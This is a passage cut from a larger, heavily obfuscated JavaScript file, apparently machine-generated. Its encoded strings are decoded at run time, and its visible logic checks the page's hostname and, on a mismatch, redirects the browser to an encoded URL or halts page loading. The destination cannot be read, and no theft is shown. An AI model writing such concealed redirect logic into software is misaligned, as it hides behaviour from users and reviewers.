bdwxFWk.I6UutC.dyQoQA+0x5:case-0x29:kukJ6QL[bpH0TT[WWMHdM+0x9f]]=-bpH0TT[0x1];for(kukJ6QL[bpH0TT[0x34]]=bpH0TT[QS0tXlx+0x1be];kukJ6QL[bpH0TT[WWMHdM+0xc2]]<kukJ6QL[bpH0TT[WWMHdM+0x94]];kukJ6QL[bpH0TT[0x34]]++){kukJ6QL[-bpH0TT[0x35]]=kukJ6QL[bpH0TT[WWMHdM+0x8f]].indexOf(kukJ6QL[bpH0TT[QS0tXlx+0x1f1]][kukJ6QL[bpH0TT[0x34]]]);if(kukJ6QL[-bpH0TT[0x35]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[QS0tXlx+0x1be]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[-bpH0TT[0x35]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[-bpH0TT[0x35]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x36]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[WWMHdM+0x96]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[QS0tXlx+0x1d6])>bpH0TT[0x19]?bpH0TT[QS0tXlx+0x1d8]:bpH0TT[WWMHdM+0xa9]);do{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1da]].push(kukJ6QL[bpH0TT[0x36]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x36]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[QS0tXlx+0x1c6]]>bpH0TT[QS0tXlx+0x1cf]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[WWMHdM+0x8f]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[WWMHdM+0x8f]){KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=0x15e,kfjeHiQ+=-0x10f);break}else{KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0x16c,kfjeHiQ+=-0x270);break}case 0x97:case-0x3:case 0xf7:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0x69,-0xe],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x20d,WWMHdM+=0xd0,kfjeHiQ+=-0x14);break;case bdwxFWk.I6UutC.dyQoQA+-0x8b:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.R5xwYJ,QS0tXlx+=-0x46,WWMHdM+=0x61,kfjeHiQ+=0xad);break;case 0x95:case 0x7d:case WWMHdM-0xfa:KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1c4]]=kukJ6QL[bpH0TT[QS0tXlx+0x1f1]].length,kukJ6QL[bpH0TT[QS0tXlx+0x1da]]=[],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x84,kfjeHiQ+=0x1bc);break;case kfjeHiQ-0x45:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.cyoF1G,QS0tXlx+=0xee,WWMHdM+=-0xc9,kfjeHiQ+=0xb7);break;case bdwxFWk.I6UutC.dyQoQA+0xb6:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x106);break;case kfjeHiQ-0xee:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0x1f4]]|kukJ6QL[bpH0TT[WWMHdM+-0xbf]]<<kukJ6QL[bpH0TT[WWMHdM+-0xc8]])&bpH0TT[0x3]),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0xe,kfjeHiQ+=-0x161);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x45,0x25,0x97).next().value);if(tVBaMW){return QS0tXlx}}function BHKeCJ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(BHKeCJ(0x113)).location.replace(BHKeCJ(0x114)+BHKeCJ(0x115))}catch(owcsNy){f46bvTG(Xv6bUb);function Xv6bUb(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"7fboc#&O`g!@iFZ3M9Ph2lwrxn[WkqS?6H%uXK)JEI{:t.~j5AmU(0,B$Dv^Cs]>1Ry=a}\\\"p<edzN8L;T+_/G4Q*Y|V\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x37]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x35]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x35]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x35]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x35]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x37]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]],kukJ6QL[bpH0TT[0x2]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x37]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x37]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x2]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x2]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x37]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function PpZ9lI(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=Xv6bUb(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PpZ9lI(bpH0TT[0x38])).stop?eTifti1(PpZ9lI(bpH0TT[0x38])).stop():eTifti1(PpZ9lI(0x117)).execCommand(PpZ9lI(0x118))}}QS0tXlx=QS0tXlx[kfjeHiQ(0x119)](bpH0TT[0x1c])}const tElpPs=[tVBaMW(0x11a),tVBaMW(0x11b),tVBaMW(0x11c)],HU7yLx2=tElpPs[tVBaMW(0x11d)](f46bvTG((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW),f46bvTG(WWMHdM));function tVBaMW(...kukJ6QL){var tVBaMW,WWMHdM;function*QS0tXlx(WWMHdM,QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ={Q04cwM:{}}){while(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk!==-0x9a)with(BHKeCJ.ITm7PqZ||BHKeCJ)switch(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk){case 0x98:KrzfgbY([BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[-0x61,0xe3,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x1b,QS0tXlx+=-0x8e,kfjeHiQ+=0xf,bdwxFWk+=-0x23);break;case QS0tXlx-0x10:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x25:KrzfgbY(kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xe7]]||\"\"),kukJ6QL[-bpH0TT[QS0tXlx+0x21]]=kukJ6QL[bpH0TT[WWMHdM+0xee]].length,BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xba,QS0tXlx+=-0x1b7,kfjeHiQ+=0x4b,bdwxFWk+=0x24);break;case 0xd9:case-0xb3:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[-bpH0TT[0x39]]=bpH0TT[0x0],BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM++,QS0tXlx+=0x134,kfjeHiQ+=-0x112);break;case BHKeCJ.Q04cwM.qHPHyfy+-0x7f:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0x11b,QS0tXlx+=-0x88,kfjeHiQ+=0x28,bdwxFWk+=0x86);break;case kfjeHiQ-0x4c:KrzfgbY(kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]=bpH0TT[QS0tXlx+0x6d];kukJ6QL[-bpH0TT[0x3a]]<kukJ6QL[-bpH0TT[kfjeHiQ+0x7b]];kukJ6QL[-bpH0TT[0x3a]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[WWMHdM+0x3d]]=kukJ6QL[bpH0TT[WWMHdM+0x51]]}else{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x7e]]+=kukJ6QL[bpH0TT[kfjeHiQ+0x69]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x39]]|=kukJ6QL[bpH0TT[QS0tXlx+0x7e]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[kfjeHiQ+0x55]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[-bpH0TT[0x39]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[QS0tXlx+0xa6]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[QS0tXlx+0x75]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[kfjeHiQ+0x55]);kukJ6QL[bpH0TT[QS0tXlx+0x7e]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[QS0tXlx+0x6e]){KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xd,QS0tXlx+=0x57,kfjeHiQ+=0x8d);break}else{KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x11e,QS0tXlx+=0x57,kfjeHiQ+=0x131);break}case kfjeHiQ- -0x26:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x13e,QS0tXlx+=-0x1d,kfjeHiQ+=-0x3,bdwxFWk+=0x8d);break;case 0x61:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[-bpH0TT[0x39]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[WWMHdM+0x27]])&bpH0TT[WWMHdM+0x22]),BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x12b,kfjeHiQ+=0xa4);break;case BHKeCJ.Q04cwM.cSlcTEY+-0x1be:[BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[0x34,-0xa3,-0x4c];case WWMHdM-0x42:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.tJkKmt,WWMHdM+=-0x118,QS0tXlx+=0xa7,kfjeHiQ+=-0xbe,bdwxFWk+=0xb1);break;case WWMHdM- -0x100:default:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x17]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0xd4,QS0tXlx+=-0x2d,kfjeHiQ+=0xb5,bdwxFWk+=-0xc6);break}}KrzfgbY(tVBaMW=void 0x0,WWMHdM=QS0tXlx(-0xcc,0xa4,0x74,0x4c).next().value);if(tVBaMW){return WWMHdM}}function WWMHdM(...kukJ6QL){var WWMHdM,QS0tXlx;function*kfjeHiQ(QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy={MNGedlP:{}}){while(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x89)with(owcsNy.ETxCnL||owcsNy)switch(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ){case bdwxFWk-0x23:[owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[-0x83,0x21];return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0x7d:case BHKeCJ-0x39:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xf6,kfjeHiQ+=0x124,bdwxFWk+=-0x11,BHKeCJ+=-0x1b);break;case bdwxFWk-0x12:KrzfgbY(owcsNy.ETxCnL=owcsNy.DLgI5Q,QS0tXlx+=0x1d5,kfjeHiQ+=-0x1b4,bdwxFWk+=0x14a,BHKeCJ+=-0x7e);break;case BHKeCJ- -0x14f:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0xcc,-0xe],kukJ6QL[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xdb]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0x25,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0xce,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}case-0x41:case BHKeCJ- -0xac:case 0x8d:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0x52,0x69],owcsNy.ETxCnL=owcsNy.GIPjCz,QS0tXlx+=-0x1ec,kfjeHiQ+=-0xcb,bdwxFWk+=0xd3,BHKeCJ+=0xf0);break;case BHKeCJ- -0x50:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=0x9e,kfjeHiQ+=-0x1e0,bdwxFWk+=0x108,BHKeCJ+=0xf0);break;case owcsNy.MNGedlP.McnqGW+0xd3:case-0x11:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[bdwxFWk+-0xa2]]]);case QS0tXlx- -0x12:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x13f]]];case 0x91:default:case 0x5e:kukJ6QL[bpH0TT[kfjeHiQ+-0x1b]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0xb5,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0x15e,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}}}KrzfgbY(WWMHdM=void 0x0,QS0tXlx=kfjeHiQ(0xdc,-0x71,0xe4,-0xda).next().value);if(WWMHdM){return QS0tXlx}}return QS0tXlx[WWMHdM(0x11e)](kukJ6QL[bpH0TT[0x0]])}));if(!HU7yLx2){return bpH0TT[0x2b]}return this[tVBaMW(0x11f)](function(){f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"W%Is5xq=fPOLXe[agmAtu$Gc,Mh\\\"(]T&v.iQ:F{r97dZ>Rb}koyNlBwJCUYj/S6DV^?1+;_#KH<Ep|*~32`)@804z!n\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x3c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(!new(eTifti1(tVBaMW(0x120)))(QS0tXlx(0x121)).test(eTifti1(QS0tXlx(bpH0TT[0x3f])).location.hostname)){try{KrzfgbY(f46bvTG(WWMHdM),f46bvTG(kfjeHiQ));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"2orhKimMANU=S3c#(LY7.B_D{[PH*+QvgtdJ6IuW~4j?ElT$q,:]<>x`a&5@\\\"!kG9ysfeb1)w%0}VzC/|pnXR;F^Z8O\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x3d]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x3e]]=[],kukJ6QL[bpH0TT[0x3d]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x3d]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x3d]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3e]].push(kukJ6QL[bpH0TT[0x3d]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x3d]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3e]].push((kukJ6QL[bpH0TT[0x3d]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3e]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(kfjeHiQ(0x123)).location.replace(kfjeHiQ(0x124))}catch(bdwxFWk){f46bvTG(Xv6bUb);function BHKeCJ(kukJ6QL){var QS0tXlx=\"9<]?gT3DWO#Y24(10h/}@K5$!\\\"izRF_Gq^I~J[m:C&`ey{lVoaSQ+8=)r7;EfxpdwPHjL%MBv.6bn,k>|u*ZNcUXAts\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function Xv6bUb(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,Xv6bUb={YRBOTg4:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0xa0)with(Xv6bUb.TkWREMB||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk){case WWMHdM-0x17d:case-0xef:case 0xac:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];default:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.MM9MbA,WWMHdM+=-0x69,kfjeHiQ+=-0x188,bdwxFWk+=0x1a5);break;case kfjeHiQ-0xca:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb._4BOVn,WWMHdM+=0x18e,kfjeHiQ+=-0x127,bdwxFWk+=0x31);break;case-0xb0:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]);case kfjeHiQ- -0xee:case-0xf8:case-0x2e:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x5]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case bdwxFWk-0x2b:case-0x3:case 0x79:kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+-0x83];if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x84]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x225,kfjeHiQ+=-0x7f,bdwxFWk+=-0xc4);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x200,kfjeHiQ+=-0x169,bdwxFWk+=-0xd4);break}case 0x71:case 0x3d:case 0x2b:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.LdWBpuA,WWMHdM+=0x137,kfjeHiQ+=-0x188,bdwxFWk+=-0x40);break;case bdwxFWk- -0x8:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[0xe0,0x55,-0x55],Xv6bUb.TkWREMB=Xv6bUb.JkRPZc,WWMHdM+=-0x8,kfjeHiQ+=-0x8d,bdwxFWk+=0x97);break;case-0x20:case-0x3e:case 0xfa:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[-0x71,0x72,-0x70],kukJ6QL[bpH0TT[kfjeHiQ+0x119]]=bpH0TT[WWMHdM+-0x87]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xee,kfjeHiQ+=0x11a,bdwxFWk+=-0xf5);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xc9,kfjeHiQ+=0x30,bdwxFWk+=-0x105);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x88,-0x115,0x6d).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(QS0tXlx(bpH0TT[0x3f])).stop?eTifti1(QS0tXlx(bpH0TT[0x3f])).stop():eTifti1(Xv6bUb(0x125)+bpH0TT[0x4d]).execCommand(Xv6bUb(0x126))}}const 